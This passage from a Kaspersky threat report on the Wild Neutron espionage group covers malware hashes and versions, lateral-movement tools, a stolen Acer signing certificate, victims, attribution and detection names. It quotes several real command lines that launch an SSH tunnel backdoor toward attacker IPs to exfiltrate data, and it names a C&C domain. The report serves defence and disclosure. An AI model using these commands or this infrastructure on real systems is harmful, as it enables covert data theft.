According to the timestamp of the samples the distribution is as follows:

Each backdoor appears to contain an internal version number, which ranges from 11000 to 16000 in the latest samples. This allows us to trace the following evolutionary map:

Backdoors used in the 2013 attacks:

| MD <sub>5</sub>                                    | Timestamp Version Filename |                    | <b>Size</b> |
|----------------------------------------------------|----------------------------|--------------------|-------------|
| 1582d68144de2808b518934f0a02bfd6 29 Nov 2012 11000 |                            | javacpl.exe 327168 |             |
| 14ba21a3a0081ef60e676fd4945a8bdc 30 Nov 2012 12000 |                            | javacpl.exe 329728 |             |
| 0fa3657af06a8cc8ef14c445acd92c0f                   | 09 Jan 2013 13000          | javacpl.exe 343552 |             |

Backdoors used in 2014 and 2015 attacks:

| MD <sub>5</sub>                  | Timestamp                            | <b>Version</b> | <b>Filename</b> | <b>Size</b> |
|----------------------------------|--------------------------------------|----------------|-----------------|-------------|
| 95ffe4ab4b158602917dd2a999a8caf8 | 13 Dec<br>2013                       | 14014          | LiveUpdater.exe | 302592      |
| 342887a7ec6b9f709adcb81fef0d30a3 | 20 Jun<br>2014                       | 15013          | FlashUtil.exe   | 302592      |
| dee8297785b70f490cc00c0763e31b69 | 02 Aug<br>2013<br>(possibly<br>fake) | 16010          | lgfxUpt.exe     | 291328      || f0fff29391e7c2e7b13eb4a806276a84 | 27 Oct | 16017 | RtlUpd.exe | 253952 |
|----------------------------------|--------|-------|------------|--------|
|                                  | 2014   |       |            |        |

The installers also have a version number, which indicates the following evolution:

| MD5                              | <b>Timestamp</b> | <b>Version</b> |
|----------------------------------|------------------|----------------|
| 1f5f5db7b15fe672e8db091d9a291df0 | 16 Dec 2011      | 141            |
| 48319e9166cda8f605f9dce36f115bc8 | 28 Sep 2012      | 1.5.0          |
| 088472f712d1491783bbad87bcc17c48 | 12 Apr 2013      | 1.6.3          |
| ee24a7ad8d137e54b854095188de0bbf | 07 Jan 2014      | 164            |

#### **Lateral movement**

After installing the main backdoor and establishing initial C2 communication, the attackers use a range of different tools to extract sensitive data and control the victim's machine. These tools include a password harvesting trojan, a reverse-shell backdoor and customized implementations of OpenSSH, WMIC and SMB. Sometimes, they only drop a simple perl reverse shell and use various collection methods to retrieve credentials from a set of machines, escalate privileges, and fan out across a network from there. Besides these tools, there is also a number of small utility modules of different functionalities, from loaders and configuration tools, to file shredders and network proxies.

It's also worth noting that this threat actor heavily relies on already existing code, using publicly available open source applications, as well as Metasploit tools and leaked malware sources, to build its own toolset. Some of these tools are designed to work under Cygwin and come together with the Cygwin API DLL, which may suggest that the attackers feel more comfortable when working in a Linux-like environment.

## **SSH tunnel backdoor**

During the 2014/2015 attacks, we observed the attackers deploying custom, OpenSSHbased Win32 tunnel backdoors that are used to exfiltrate large amounts of data in a reliable manner. These tunnel backdoors are written as "updt.dat" and executed with two parameters, -z and -p. These specify the IP to connect to and the port. Despite the port number 443, the connection is SSH:

- /d /u /c updt.dat -z **185.10.58.181** -p 443
- /d /u /c updt.dat -z **46.183.217.132** -p 443
- /d /u /c updt.dat -z **217.23.6.13** -p 443

For authentication, the SSH tunnel backdoor contains a hardcoded RSA private key.## **Stolen certificate**

During the 2015 attacks, Wild Neutron used a dropper signed with a stolen, yet valid Acer Incorporated certificate.

| <b>Digital Signature Details</b>                                      | <u> 귀지</u> | Certificate                                                             | $\vert x \vert$ |
|-----------------------------------------------------------------------|------------|-------------------------------------------------------------------------|-----------------|
| General   Advanced                                                    |            | General Details Certification Path                                      |                 |
| <b>Digital Signature Information</b><br>This digital signature is OK. |            | Certification path<br>VeriSign<br>VeriSign Class 3 Code Signing 2010 CA |                 |
| Signer information                                                    |            | Acer Incorporated                                                       |                 |
| Name:<br>Acer Incorporated                                            |            |                                                                         |                 |
| E-mail:<br>Not available                                              |            |                                                                         |                 |
| Signing time:<br>Monday, June 15, 2015 4:22:11 PM                     |            |                                                                         |                 |
| View Certificate                                                      |            |                                                                         |                 |
| Countersignatures<br>E-mail address:<br>Name of signer:<br>Timestamp  |            | View Certificate                                                        |                 |
|                                                                       |            | Certificate status:                                                     |                 |
| <b>Details</b>                                                        |            | This certificate is OK.                                                 |                 |
|                                                                       | OK         | Learn more about certification paths                                    |                 |
|                                                                       |            | OK                                                                      |                 |

#### *Acer signature on Wild Neutron dropper*

The abused certificate has the following properties:

## **Serial: 5c c5 3b a3 e8 31 a7 df dc 7c 28 d5 15 8f c3 80 Thumbprint: 0d 85 91 41 ee 9a 0c 6e 72 5f fe 6b cf c9 9f 3e fc c3 fc 07**

The dropper (dbb0ea0436f70f2a178a60c4d8b791b3) appears to have been signed on June 15, 2015. It drops a Jripbot backdoor as "IgfxUpt.exe" and configures it to use the C&C "app.cloudprotect[.]eu".

#WildNeutron used a dropper signed with a stolen, yet valid Acer Incorporated certificate

[Tweet](https://twitter.com/share?url=https%3A%2F%2Fsecurelist.com%2Fwild-neutron-economic-espionage-threat-actor-returns-with-new-tricks%2F71275%2F&text=%23WildNeutron+used+a+dropper+signed+with+a+stolen%2C+yet+valid+Acer+Incorporated+certificate)

We have worked with Symantec, Verisign and Acer to revoke the compromised certificate.

## **Victims and statistics**The Wild Neutron attacks appear to have a highly targeted nature. During our investigation, we have been able to identify several victims across 11 countries and territories:

- France
- Russia
- Switzerland
- Germany
- Austria
- Palestine
- Slovenia
- Kazakhstan
- UAE
- Algeria
- United States

# **Wild Neutron Hacker Group Victims**

Kaspersky Lab discovered the return of the infamous Wild Neutron Hacker Group, also known as "Jripbot" and "Morpho". In 2013 this group was spotted attacking companies like Apple, Facebook, Twitter and Microsoft. In a recent attack the group targeted multiple new companies in 11 countries and territories around the world.

The victims for the 2014-2015 versions are generally IT and real estate/investment companies and in both cases, a small number of computers have been infected throughout the organizations. The attackers appear to have updated the malware implant and deployed some additional tools, however, we haven't observed serious lateral movement in these cases.

# **Attribution**

The targeting of various companies, without a government focus, makes us believe this is not a nation state sponsored APT. The attackers have also shown an interest in investment related targets, which indicate knowledge and skills to exploit such information on the market to turn it into financial advantages.

In some of the samples, the encrypted configuration includes a Romanian language string #WildNeutron

**[Tweet](https://twitter.com/share?url=https%3A%2F%2Fsecurelist.com%2Fwild-neutron-economic-espionage-threat-actor-returns-with-new-tricks%2F71275%2F&text=In+some+of+the+samples%2C+the+encrypted+configuration+includes+a+Romanian+language+string+%23WildNeutron)** 

In some of the samples, the encrypted configuration includes a Romanian language string, which is used to mark the end of the C&C communication:



Interestingly, "La revedere" means "goodbye" in Romanian. In addition to that, we found another non-English string which is the latin transcription of the russian word Успешно ("uspeshno" -> "successfully"); this string is written to a pipe after executing a C2 command.

We found another non-English string which is the latin transcription of the russian word #WildNeutron

[Tweet](https://twitter.com/share?url=https%3A%2F%2Fsecurelist.com%2Fwild-neutron-economic-espionage-threat-actor-returns-with-new-tricks%2F71275%2F&text=We+found+another+non-English+string+which+is+the+latin+transcription+of+the+russian+word+%23WildNeutron)

One of the samples has an internal name of "WinRAT-Win32-Release.exe". This seems to indicate the authors are calling the malware "WinRAT".**More information about the Wild Neutron attribution is available to Kaspersky Intelligence Services customers. Contact: intelreports@kaspersky.com**

# **Conclusions**

Compared to other APT groups, Wild Neutron is one of the most unusual ones we've analysed and tracked. Active since 2011, the group has been using at least one zero-day exploit, custom malware and tools and managed to keep a relatively solid opsec which so far eluded most attribution efforts. Their targeting of major IT companies, spyware developers (FlexiSPY), jihadist forums (the "Ansar Al-Mujahideen English Forum") and Bitcoin companies indicate a flexible yet unusual mindset and interests.

Some of group's distinctive features include:

- Use of open source tools and leaked sources of other malware
- Use of stolen certificate from Acer Incorporated to sign malware
- Use of cross platform zero-day exploit (Java and Flash) followed by cross platform payload reverse shell (Perl) for initial penetration
- Use of \*NIX code ported to Windows through Cygwin
- Heavy use of SSH for exfiltration, a commonly used \*NIX administration tool
- Use of CryptProtectData API to keep C&C URLs secret
- Simple command line interface, built around all malware components, utilizing named pipes for communication between modules;
- Auxiliary tools are written in C and most of them contain a built-in help, which may be printed by executing the binary with a "–pleh" parameter

We continue to track the Wild Neutron group, which is still active as of June 2015.

Kaspersky products detect the malware used in the attacks as:

HEUR:Trojan.Win32.WildNeutron.gen, Trojan.Win32.WildNeutron.\*, Trojan.Win32.JripBot.\*, HEUR:Trojan.Win32.Generic

Read more about how Kaspersky Lab products can help to protect you from Wild Neutron threat actor here:

[Wild Neutron in the wild: perhaps you're his next prey](https://business.kaspersky.com/wildneutron-in-the-wild-perhaps-youre-his-next-prey/4169)

# **Indicators of Compromise (IOCs)**

## **Known malicious hostnames and domains:**

